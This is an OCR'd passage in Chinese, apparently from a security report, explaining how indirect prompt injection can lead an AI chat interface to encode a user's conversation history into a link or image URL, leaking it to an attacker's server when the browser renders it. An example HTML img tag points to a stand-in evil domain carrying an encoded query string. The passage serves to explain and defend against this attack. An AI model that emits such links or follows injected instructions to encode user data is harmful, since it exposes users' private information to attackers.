
通过将包含敏感信息的内容嵌入链接或图像中，攻击者可诱
导用户浏览器访问其控制的服务器。当浏览器渲染图像或用
户点击链接时，相关数据会出现在攻击者服务器的日志中，
如图2所示。由于渲染过程需要向攻击者域名发起网络请求
以获取图像资源，该请求可能携带经过编码的敏感信息，从
而导致数据泄露。此外，攻击者通常可利用间接提示注入技
术，将用户的对话历史等信息编码至链接内，进一步加剧信
息外泄的风险。
<div class="markdown-body">

  <p>

    <img src="https://iamanevildomain.com/q?SGVsbG8hI
  </p>

  <h3>Sources</h3>

</div>